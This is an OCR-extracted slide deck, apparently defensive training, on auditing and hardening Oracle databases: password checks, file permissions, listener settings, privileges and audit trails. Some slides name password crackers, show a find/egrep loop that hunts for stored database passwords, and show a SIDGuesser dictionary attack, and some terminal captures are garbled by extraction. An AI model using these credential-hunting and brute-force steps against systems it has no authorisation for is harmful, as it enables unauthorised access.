
#### Auditing Passwords

- Three types of checks (ok 4)
	- **Links of the Common** Password=username
	- –Password=default password
	- –Password=dictionary word
	- and the state of the Password is too short
- Default check tools or password cracker?
- Password cracker
	- **Links of the Common** http://soonerorlater.hu/index.khtml?article\_id=513
	- **Links of the Common** - <u>http://www.red-database-</u> security.com/software/checkpwd.html
	- –http://www.toolcrypt.org/tools/orabf/orabf-v0.7.6.zip





Woraauthbf can be used in dictionary or brute force mode

### File System Audit

- Finding passwords
- •Permissions on the file system
- Suid issues
- •Umask settings
- •Lock down Key binaries and files
- •Look for data held outside the database
- $\bullet$ OSDBA membership
- These are a starter for 10: Much more can be •done (e.g. I check for @80 separate issues at the OS level); see the checklists for ideas

## Finding Passwords

Froot@vostok:/oracle/11g

[root@vostok 11g]# find \$ORACLE HOME -name "\*" -type f -print | while read x do echo "filename is "\$x >>/tmp/pwd.lis

egrep -I 'connect|sqlplus|"identified by"' \$x >>/tmp/pwd.lis 2>/dev/null

done

This is one of the key searches

Also search the process lists

Also search history

Vary the checks

Be careful on check size

 $\Box$ DIX

#### File Permissions

#### Froot@vostok:/oracle/11g

[root@vostok 11q]# find \$ORACLE HOME -perm 777 -exec file {} \; 'oracle/11g/bin/lbuilder: symbolic link to '/oracle/11g/nls/lbuilder/lbuilder' 'oracle/11g/jdk/jre/javaws/javaws: symbolic link to `../bin/javaws' 'oracle/11g/jdk/jre/lib/i386/client/libjsig.so: symbolic link to `../libjsig.so' 'oracle/11g/jdk/jre/lib/i386/server/libjsig.so: symbolic link to `../libjsig.so' 'oracle/11q/lib/libaqtsh.so: symbolic link to `libaqtsh.so.1.0' oracle/11q/lib/libclntsh.so: symbolic link to '/oracle/11q/lib/libclntsh.so.11.1' oracle/11g/lib/libocci.so: symbolic link to 'libocci.so.11.1' oracle/11g/lib/libodm11.so: symbolic link to 'libodmd11.so' 'oracle/11g/lib/libclntsh.so.10.1: symbolic link to `/oracle/11g/lib/libclntsh.so' 'oracle/11q/lib/liborasdkbase.so: symbolic link to 'liborasdkbase.so.11.1' 'oracle/11g/lib/liborasdk.so: symbolic link to `liborasdk.so.11.1' 'oracle/11g/precomp/public/SQLCA.H: symbolic link to 'sqlca.h' oracle/11g/precomp/public/ORACA.H: symbolic link to 'oraca.h' 'oracle/11g/precomp/public/SQLDA.H: symbolic link to `sqlda.h' 'oracle/11g/precomp/public/SQLCA.COB: symbolic link to `sqlca.cob' 'oracle/11g/precomp/public/ORACA.COB: symbolic link to `oraca.cob' 'oracle/11g/precomp/public/SQLCA.FOR: symbolic link to `sqlca.for'

ora Test for 777 perms'ora

ora/

Files should be 750 or less

Binaries 755 or less

 $\Box$ olx

### SUID and SGID

![](_page_42_Picture_26.jpeg)

## OSDBA Membership

```
.<sup>⊠</sup> oracle@vostok:~
                                                                                \Boxolx
[root@vostok 11g]# su - oracle
 oracle@vostok ~1$ id
uid=500(oracle) gid=500(oinstall) groups=500(oinstall),501(osdba) context=root:system
r:unconfined t:SystemLow-SystemHigh
[oracle@vostok ~]$ cat /etc/passwd | grep ora
oracle:x:500:500::/home/oracle:/bin/bash
[oracle@vostok ~]$ cat /etc/group | grep ora
osdba:x:501:oracle
[oracle@vostok ~]$ cat /etc/group | grep ^o
oinstall:x:500:This system has issuesosdba:x:501:oracle
osoper:x:502:Toracle@vostok ~1$
                           Oracle (not good name choice) is in oinstallgroupOsdba group only has Oracle as memberOsoper is not assigned to anyoneEnsure segregation of duties
```
#### Network Audit

- Listener
	- –port
	- and the state of the state listener name
	- and the state of the state service name
- Listener password or local authentication
- Admin restrictions
- Extproc and services
- Logging on
- Valid node checking

### **SIDGuesser**

#### ax C:\WINDOWS\system32\cmd.exe

```
|{\texttt C}\texttt{:}\texttt{{\char'134}p} . \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{\mathsf{Isidlist.txt}
```
SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack  $\langle \langle s \rangle$  and  $\langle s \rangle$  for stats, Q for quit) ...

```
|C:\pete_finnigan_com_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1522 -d
|{\rm sidlist.txt}|
```

```
SIDGuesser v1.0.5 by patrik@cqure.net
```
Starting Dictionary Attack (<space> for stats, Q for quit)  $\dots$ 

**FOUND SID: ORA10GR2** 

From http://www.cqure.net/tools/SIDGuesser\_win32\_1\_0\_5.zip

IC:\

 $\Box$ d $\bm{\mathsf{x}}$ 

### Port, Name and Services

STATUS of the LISTENER------------------------ Alias **LISTENER** Version TNSLSNR for Linux: Version 11.1.0.6.0 -ProductionStart Date 31-OCT-2007 09:06:14 Uptime 0 days 4 hr. 56 min. 27 secTrace Level **the Contract Contract Contract** of f Security **ON: Local OS Authentication**SNMP OFF Listener Parameter File /oracle/11g/network/admin/listener.oraListener Log File **/oracle/diag/tnslsnr/vostok/listener/alert/log.xml**Listening Endpoints Summary... (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(KEY=EXTPROC1521))) (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=vostok)(**PORT=1521**)))Services Summary... Service "**ORA11G**" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...Service "ORA11GXDB" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...Service "ORA11G XPT" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...

#### Listener Password

![](_page_47_Picture_21.jpeg)

![](_page_48_Figure_0.jpeg)

### Services

#### **ax C:\WINDOWS\svstem32\cmd.exe - Isnrctl**  $\Box$ d $\bm{x}$ LSNRCTL> services Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC1))) Services Šummarv... Service "PLSExtProc" has 1 instance(s) Instance "PLSE: tPros", status UNKNOWN, is 1 handler(s) for this service... Handler(s). "DEDICATED" established:0 refused:0 **LOCAL SERVER** Service "oralbyrz nas 1 instance(s). Instance "ora10gr2" ot.cus REn.", has landler(s) for this service... Handler(s): "DEDICATE<sup>"</sup>" established:0 refused:0 state:ready LOCAL STRUER Service "ora10gr2x"P" has 1 instance(s).<br>| Instance "ora10gr2", strum "EADY, has 1 immuner(s) for this service...  $Handler(s)$ : "D000" established:0 refused:0 current:0 max:1002 state:ready DISPATCHER <machine: ORACLE\_HACK\_BOX, pid: 5820> (ADDRESS=(PROTOCOL=tcp)(HOST=oracle\_hack\_box)(PORT=1038)) Service "ora10gr2\_XPT" has 1 instance(s). Instance "ora10gr2", status READY, has 1 handler(s) for this service... Handler(s): "DEDICATED" established:0 refused:0 state:ready **LOCAL SERUER** The command completed successfully **LSNRCTL>**

# Valid Node Checking

TextPad - [C:\oracle\ora92\network\admin\sqlnet.ora

Tel File Edit Search View Tools Macros Configure Window Help

DB日日各B国 ※ 4 宿 2 2 星 宿 2 1 夕 ツ 3 段 全 3 码 → 10 → 12

# SOLNET.ORA Network Configuration File: C:\oracle\ora92\network\admin\sqlnet.ora # Generated by Oracle configuration tools.

SOLNET AUTHENTICATION SERVICES= (NTS)

NAMES.DIRECTORY\_PATH= (TNSNAMES, ONAMES, HOSTNAME)

My favourite free feature

Unfortunately no one ever uses it

 $|$   $|$   $\theta$   $|$   $\times$  $-18$ 

## Database Configuration Audit

- Use simple scripts or hand coded commands
- This section can only highlight; use the checklists for a complete list of things to audit
- Check profiles and profile assignment
- Check initialisation Parameters
- Privilege and role assignments
- Much more see checklists

#### Default profile

#### SQL> select profile,resource\_name,limit

- 2 from dba\_profiles
- 3 order by profile,resource\_name;

![](_page_52_Picture_105.jpeg)

- All other users have DEFAULT profile by default
- no password reuse set?
- Life time is too long
- no pwd verify function
- It's a good start but not enough

### Users -> Profiles

![](_page_53_Picture_25.jpeg)

![](_page_54_Picture_23.jpeg)

### RBAC And Access

- Test RBAC assigned to all users
	- -Discussed in next slide
- Again this section is a sample use the checklists
- Assess Default privileges
- Assess access to key roles
- Assess access to key packages
- Assess access to key data
- Access to Key privileges

# RBAC

- Review the complete RBAC model implemented
- Understand default schemas installed and why
- Understand the application schemas
	- **Links of the Common** Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
	- and the state of the Consider privileges, objects, resources
- lock accounts if possible check for open accounts
	- –reduce attack surface

### **Defaults**

- Defaults are one of the biggest issues in Oracle
- $\bullet$  Oracle has the most default accounts for any software
- Tens of thousands of public privileges granted
- $\bullet$  Many default roles and privileges
	- and the state of the Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- Do not use default accounts•
- Do not use default roles including DBA•
- •Do not use default passwords

#### Test Users Privileges (SCC **J.** Oracle SQL\*Plus  $|D|$   $\times$ File Edit Search Options Help Find all privs: Release 1.0.7.0.0 - Production on Sat Nov 10 10:37:41 2007 Copuright (c) 2004 PeteFinnigan.com Limited. All rights reserved. NAME OF USER TO CHECK [ORCL]: SCOTT OUTPUT METHOD Screen/File  $[s]$ :  $s$ **FILE NAME FOR OUTPUT**  $[priv.1st]:$ OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:  $Use **r**$  => SCOTT has been granted the following privileges ROLE => APP ROLE which contains => ROLE => MAN ROLE which contains => SYS PRIU => EXECUTE ANY PROCEDURE qrantable => NO SYS PRIU => ALTER USER qrantable =>  $N0$ SYS PRIU => SELECT ANY TABLE grantable =>  $N0$ TABLE PRIU => SELECT object => SYS.DBA USERS qrantable =>  $NO$ ROLE => CONNECT which contains =>  $SYS$   $PRIU$  =>  $CREATE$   $SESSIDN$   $qrandb1e$  =>  $NO$ ROLE => RESOURCE which contains => SYS PRIU => CREATE CLUSTER grantable =>  $NO$ SYS PRIU => CREATE INDEXTYPE grantable => NO SYS PRIU => CREATE OPERATOR grantable =>  $N0$ SYS PRIU => CREATE PROCEDURE grantable =>  $NO$ SYS PRIU => CREATE SEQUENCE grantable =>  $N0$ SYS PRIU => CREATE TABLE grantable =>  $N0$ SYS PRIU => CREATE TRIGGER qrantable =>  $N0$ SYS PRIU => CREATE TYPE qrantable =>  $N0$ SYS PRIU => UNLIMITED TABLESPACE grantable => NO PL/SQL procedure successfully completed. For updates please visit http://www.petefinniqan.com/tools.htm **SQL>**

![](_page_59_Figure_0.jpeg)

## Access To Key Data (DBA\_USERS)

#### **t** Oracle SQL<sup>\*</sup>Plus

File Edit Search Options Help **FILE NAME FOR OUTPUT**  $[priv.1st]:$ DUTPUT DIRECTORY [DIRECTORY or file (/tmp)1: **EXCLUDE CERTAIN USERS** TN1: **USER TO SKIP**  $ITEST31:$ 

 $therefore$   $\rightarrow$  SYS.DBA USERS 

bject type is => UIEW (TAB)  $Priuilege \Rightarrow$  SELECT is granted to => Role => APP ROLE (ADM =  $N0$ ) which is granted to =>  $Use\overline{r}$  => SCOTT (ADM = NO) User =>  $SYSTEM$  (ADM =  $YES$ ) User =>  $CTXSYS (ADM = NO)$ Role => SELECT\_CATALOG\_ROLE (ADM = NO) which is granted to => Role => OLAP USER (ADM =  $NO$ ) which is granted to => User =>  $SYS$  (ADM = YES) Role => DBA (ADM = YES) which is granted to => User =>  $SYS$  (ADM = YES) User =>  $SYSMAN (ADM = NO)$ User =>  $SYSTEM (ADM = YES)$ User => TESTUSER (ADM =  $N0$ ) Role => IMP\_FULL\_DATABASE (ADM =  $NO$ ) which is granted to => User =>  $\overline{S}YS$  (ADM = YES) Role => DBA (ADM = NO) which is granted to => User =>  $sys (ADM = YES)$ User =>  $SYSMAN (ADM = NO)$ User =>  $SYSTEM$  (ADM =  $YES$ ) User => TESTUSER (ADM =  $N0$ ) Role => OLAP DBA (ADM =  $N0$ ) which is granted to => Role => DBA (ADM = NO) which is granted to => User =>  $SYS$  (ADM = YES)  $User$  => SYSMAN (ADM =  $NO$ ) User =>  $SYSTEM (ADM = YES)$ User =>  $TESTUSER$  (ADM =  $N0$ ) User =>  $OLAPSYS (ADM = NO)$ User =>  $SYS (ADM = YES)$ User =>  $SH$  (ADM =  $NO$ ) Role => EXP\_FULL\_DATABASE (ADM =  $NO$ ) which is granted to => Role => DBA (ADM =  $N0$ ) which is granted to => User =>  $sys (ADM = VES)$  $User$  => SYSMAN (ADM =  $NO$ ) User =>  $SYSTEM (ADM = YES)$ User =>  $TESTUSER (ADM = NO)$ User =>  $SYS$  (ADM =  $YES$ ) User =>  $SYS$  (ADM = YES)  $User \Rightarrow IX (ADM = NO)$ 

 $\Box$ a|x

![](_page_61_Figure_0.jpeg)

## Specialist Considerations

- Look for key data Data that has value for the organisation or should be protected due to regulatory requirements
	- –Identify the data
	- and the state of the state Identify the storage
	- and the state of the state Identify access paths – DBA\_DEPENDANCIES
		- Views, procedures
	- –Test RBAC on these objects
	- and the state of the state Test is encryption is present if necessary

# Automate Scanning Tools

- $\bullet$ **Commercial** 
	- – AppDetective http://www.appsecinc.com/products/appdetective/
	- – NGS Squirrel - http://www.ngssoftware.com/products/databasesecurity/ngs-squirrel-oracle.php
	- –AuditPro - http://www.niiconsulting.com/products/auditpro.html
	- – IPLocks http://www.iplocks.com/products/vulnerability\_assessment.html

#### •Free

- –CIS benchmark - http://www.cisecurity.org/bench\_oracle.html
- –Scuba from Imperva - http://www.imperva.com/scuba/
- –RoraScanner - http://rorascanner.rubyforge.org/
- –OScanner - http://www.cqure.net/wp/?page\_id=3
- –Inguma - http://sourceforge.net/projects/inguma

![](_page_64_Picture_17.jpeg)

#### Sample Audit Checks Using SCUBA

![](_page_65_Picture_16.jpeg)

### Sample Audit Checks Using SCUBA

![](_page_66_Picture_16.jpeg)

### CIS Benchmark

![](_page_67_Picture_16.jpeg)

## Review The Audit Trails

- Test what core audit is enabled
- •Test if sys is being audited
- Test is FGA is in use
- Examine the core audit trail  $\bullet$
- $\bullet$  Check failed logins / errors – review the audit data held
- Check the listener log for 1169, 1190 and 1189 errors
- Test RBAC on audit objects and also test audit system privileges

#### Test Core Audit Settings

SQL> select privilege typ, success, failure from dba\_priv\_audit\_opts

- 2 union
- 3 select audit\_option typ, success,failure from dba\_stmt\_audit\_opts;

![](_page_69_Picture_103.jpeg)

This SQL shows the statement and privilege audit settings

SQL>

25 rows selected.

![](_page_70_Picture_17.jpeg)

# Stage 3 - What To Do Next?

- Write up the audit formally
- Prioritise the findings Severity 1 3?
- Use internal procedures
- Other platforms can help (e.g. use your OS experience if you have it)
- •Assess risk
- • This is the hardest part of the audit process
### Create A Policy

- Perform an Oracle database audit
- Define what the key/critical issues are
- Determine / decide what to fix
- Work on a top 20 basis and cycle (This is effective for new hardening)
- Create a baseline standard
	- and the state of the state A document
	- –Scripts – maybe for BMC
	- –Commercial tool such as AppDetective

# Decide What To Fix

- Perform a risk assessment
- • My extensive experience of auditing Oracle databases is that there are:
	- –Usually a lot of security issues
	- and the state of the Usually a lot are serious – i.e. server access could be gained if the issue is not plugged
	- $-$  Thara ara constraints on tha ani There are constraints on the applications, workingpractice, practicality of fixing
- The best approach is to classify issues
	- **Links of the Company**  Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- Create a top ten / twenty approach

## Perform A Risk Assessment

- To understand what to fix and to what level you must understand risk.
- What is the "cost" to your company / organisation if:
	- –A breach occurred
	- –A total system loss
- Cost can include media embarrassment
- • Frameworks and tools available – CRAMM, CobIT
- •Do it as a simple meeting with the right people

## Top 10 Approach

- Pick out the top 10 highest severity issues
- Devise solutions that work for all of them
- Roll out the solutions
	- and the state of the state Test
	- and the state of the state Regression test
	- –Make live
- Devise automated checks for these ten –could be simple scripts
- Start on the next ten!

#### Basic Hardening

- Harden the operating system first
- Reduce the features and functions installed – on the operating system and in the database
- Review RBAC for all users and group users
- Test all user accounts for weak passwords and set strong complex ones

# Hardening (2)

- Devise profiles for all user groups and implement
- Remove defaults privileges, users, passwords
- Decide on secure configuration settings
- Clean up remove ad-hoc files, scripts, examples
- Create processes and policies to ensure secure data going forward

### Enable Database Auditing

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
	- $-$  Oracle have recommended 21 core s Oracle have recommended 24 core system audit settings since 10gR2 – these can be enabled and added to in earlier databases
	- –Avoid object audit unless you analyse access trends then its Ok
- • On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to •the event log on Windows
- VBScript / SQL can be used to access the event log•

#### **Conclusions**

- We didn't mention CPU's Apply them they are onlypart of the problem
- Think like a hacker•
- • Get the basics right first –
	- Raduca tha vareion / ineta Reduce the version / installed product to that necessary
	- –Reduce the users / schemas
	- –Reduce and design privileges to least privilege principal
	- –Lock down basic configurations
	- –Audit
	- –Clean up
- •Use a top 10 approach in fixing, it works!



